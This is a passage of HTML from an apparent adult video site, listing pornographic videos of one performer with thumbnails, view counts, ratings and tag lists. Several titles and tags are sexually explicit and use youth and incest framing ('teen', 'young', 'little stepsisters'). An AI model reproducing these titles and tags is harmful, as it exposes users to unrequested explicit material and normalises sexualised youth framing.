			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)1.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)2.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)3.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)4.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)5.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)6.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)7.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)8.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)9.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)10.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)11.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)12.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)13.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)14.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)15.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/02/sex-machina-a-xxx-parody-scene-5-perfect-threesome.jpg" alt="Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="123811" class="loop-video thumb-block post-123811 post type-post status-publish format-video has-post-thumbnail hentry category-babes tag-black tag-cum tag-naughty post_format-post-format-video actors-aria actors-aria-alexander">
	<a href="https://xvmovies.com/babes/naughty-aria-alexander-services-a-raging-black-cum-gun/" title="Naughty Aria Alexander services a raging black cum gun">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/naughty-aria-alexander-services-a-raging-black-cum-gun.jpg" alt="Naughty Aria Alexander services a raging black cum gun"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Naughty Aria Alexander services a raging black cum gun</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="119572" class="loop-video thumb-block post-119572 post type-post status-publish format-video has-post-thumbnail hentry category-feet tag-big-load tag-edging tag-feet tag-mark-rockwell tag-marks-head-bobbers tag-mhb tag-mhbhj tag-pantyhose tag-point-of-view tag-slow-teasing-blowjob tag-the-pose post_format-post-format-video actors-aria-alexander actors-mark-rockwell">
	<a href="https://xvmovies.com/feet/arias-edging-orgasm-control/" title="Aria&#8217;s edging orgasm control">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)1.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)2.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)3.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)4.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)5.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)6.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)7.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)8.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)9.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)10.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)11.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)12.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)13.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)14.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)15.jpg,https://di.phncdn.com/videos/201612/19/99576032/original/(m=eafTGgaaaa)(mh=VygxtCIIo4UTjBTK)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/arias-edging-orgasm-control.jpg" alt="Aria&#8217;s edging orgasm control"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Aria&#8217;s edging orgasm control</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="114877" class="loop-video thumb-block post-114877 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-asian tag-babysitter tag-bbc tag-big-dick tag-blowjob tag-brunette tag-facial tag-interracial tag-landing-strip tag-natural-tits tag-oral tag-pussy-licking tag-raw tag-small-tits tag-teen tag-ztod post_format-post-format-video actors-aria-alexander actors-prince-yahshua">
	<a href="https://xvmovies.com/babysitters/asian-babysitter-fucks-black-dad-for-a-job/" title="Asian babysitter fucks black dad for a job">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)1.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)2.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)3.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)4.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)5.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)6.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)7.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)8.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)9.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)10.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)11.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)12.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)13.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)14.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)15.jpg,https://di.phncdn.com/videos/201504/23/48023851/original/(m=eafTGgaaaa)(mh=WeeX9c37vJc5bgnJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/asian-babysitter-fucks-black-dad-for-a-job.jpg" alt="Asian babysitter fucks black dad for a job"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Asian babysitter fucks black dad for a job</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="99128" class="loop-video thumb-block post-99128 post type-post status-publish format-video has-post-thumbnail hentry category-hardcore tag-hardcore tag-stepsiblingscaught post_format-post-format-video actors-aria-alexander actors-jessa-rhodes">
	<a href="https://xvmovies.com/hardcore/stepsiblings-fuckfest-when-little-stepsisters-fight-over-cock/" title="stepsiblings fuckfest when little stepsisters fight over cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)1.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)2.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)3.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)4.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)5.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)6.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)7.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)8.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)9.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)10.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)11.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)12.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)13.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)14.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)15.jpg,https://di.phncdn.com/videos/201609/02/88124211/original/(m=eafTGgaaaa)(mh=U6dOKUpEDc_yyr1o)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/stepsiblings-fuckfest-when-little-stepsisters-fight-over-cock.jpg" alt="stepsiblings fuckfest when little stepsisters fight over cock"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>stepsiblings fuckfest when little stepsisters fight over cock</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="95013" class="loop-video thumb-block post-95013 post type-post status-publish format-video has-post-thumbnail hentry category-british tag-british tag-digitalplayground tag-dildo tag-ebony tag-english tag-face tag-fingering tag-handcuffs tag-indoors tag-licking tag-outdoors tag-pussy tag-sex tag-sitting tag-strap-on tag-toys post_format-post-format-video actors-aria-alexander actors-jasmine-webb">
	<a href="https://xvmovies.com/british/homeless-chick-gets-fucked-by-ebony-cop/" title="Homeless chick gets fucked by ebony cop">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)1.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)2.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)3.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)4.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)5.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)6.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)7.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)8.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)9.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)10.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)11.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)12.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)13.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)14.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)15.jpg,https://ei.phncdn.com/videos/201704/26/114528131/original/(m=eafTGgaaaa)(mh=5gyvF-keC4tQ2Pp_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/homeless-chick-gets-fucked-by-ebony-cop.jpg" alt="Homeless chick gets fucked by ebony cop"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Homeless chick gets fucked by ebony cop</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="83173" class="loop-video thumb-block post-83173 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-bbc tag-cock-sucking tag-cosplay tag-costume tag-dc tag-digitalplayground tag-doggy-style tag-dpparodies tag-harly-quinn tag-interracial tag-parody tag-pigtails tag-small-boobs tag-teenager tag-young post_format-post-format-video actors-aria-alexander actors-isiah-maxwell">
	<a href="https://xvmovies.com/parody/suicide-squad-xxx-parody-aria-alexander-as-harley-quinn/" title="Suicide Squad XXX Parody -Aria Alexander as Harley Quinn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)1.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)2.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)3.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)4.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)5.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)6.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)7.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)8.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)9.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)10.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)11.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)12.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)13.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)14.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)15.jpg,https://di.phncdn.com/videos/201705/16/116710271/original/(m=eafTGgaaaa)(mh=BjZY5tqpEPZKudc4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/suicide-squad-xxx-parody-aria-alexander-as-harley-quinn.jpg" alt="Suicide Squad XXX Parody -Aria Alexander as Harley Quinn"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Suicide Squad XXX Parody -Aria Alexander as Harley Quinn</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="83165" class="loop-video thumb-block post-83165 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-alien tag-big-dick tag-cock-sucking tag-cosplay tag-costume tag-digitalplayground tag-dpparodies tag-fetish tag-hardcore tag-johny-cage tag-mortal-kombat tag-parody tag-pounded tag-rough tag-teenager tag-trimmed tag-young post_format-post-format-video actors-aria-alexander actors-charles-dera">
	<a href="https://xvmovies.com/parody/mortal-kombat-a-xxx-parody/" title="Mortal Kombat A XXX Parody">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)1.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)2.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)3.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)4.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)5.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)6.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)7.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)8.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)9.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)10.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)11.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)12.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)13.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)14.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)15.jpg,https://di.phncdn.com/videos/201705/02/115136911/original/(m=eafTGgaaaa)(mh=9hs3FzU2jPW2exyD)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/mortal-kombat-a-xxx-parody.jpg" alt="Mortal Kombat A XXX Parody"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Mortal Kombat A XXX Parody</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="83107" class="loop-video thumb-block post-83107 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-alien tag-cock-sucking tag-cosplay tag-costume tag-digitalplayground tag-dpparodies tag-face-fuck tag-gagging-deepthroat tag-natural-tits tag-parody tag-rough tag-scifi tag-starwarparody tag-starwars post_format-post-format-video actors-aria-alexander actors-eva-lovia actors-luke-hardy">
	<a href="https://xvmovies.com/parody/star-wars-underworld-a-xxx-parody-scene-1-aria-alexander/" title="Star Wars Underworld: A XXX Parody Scene 1, Aria Alexander">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)1.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)2.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)3.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)4.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)5.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)6.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)7.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)8.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)9.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)10.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)11.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)12.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)13.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)14.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)15.jpg,https://ei.phncdn.com/videos/201705/03/115261351/original/(m=eafTGgaaaa)(mh=PYChlz4kTFoQW0Ag)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/star-wars-underworld-a-xxx-parody-scene-1-aria-alexander.jpg" alt="Star Wars Underworld: A XXX Parody Scene 1, Aria Alexander"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Star Wars Underworld: A XXX Parody Scene 1, Aria Alexander</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="82243" class="loop-video thumb-block post-82243 post type-post status-publish format-video has-post-thumbnail hentry category-orgy tag-audition tag-big-cock tag-blowjob tag-cock-sucking tag-compitition tag-contest tag-deepthroat tag-digitalplayground tag-dpstar tag-dpstar-3 tag-interview tag-orgy tag-spit tag-teenager tag-young post_format-post-format-video actors-adriana-chechik actors-aria-alexander actors-blair-williams actors-cassidy-klein actors-charles-dera actors-keiran-lee actors-lena-paul actors-nina-north actors-toni-ribas">
	<a href="https://xvmovies.com/orgy/digital-playground-dp-star-season-3-episode-6-final-top-5-orgy/" title="Digital Playground- DP Star Season 3 Episode 6, Final top 5 Orgy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)1.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)2.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)3.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)4.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)5.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)6.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)7.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)8.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)9.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)10.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)11.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)12.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)13.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)14.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)15.jpg,https://di.phncdn.com/videos/201701/23/103357662/original/(m=eafTGgaaaa)(mh=2A-rCSxvByT8aacz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/digital-playground-dp-star-season-3-episode-6-final-top-5-orgy.jpg" alt="Digital Playground- DP Star Season 3 Episode 6, Final top 5 Orgy"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Digital Playground- DP Star Season 3 Episode 6, Final top 5 Orgy</span>
		</header>
	</a>
</article>

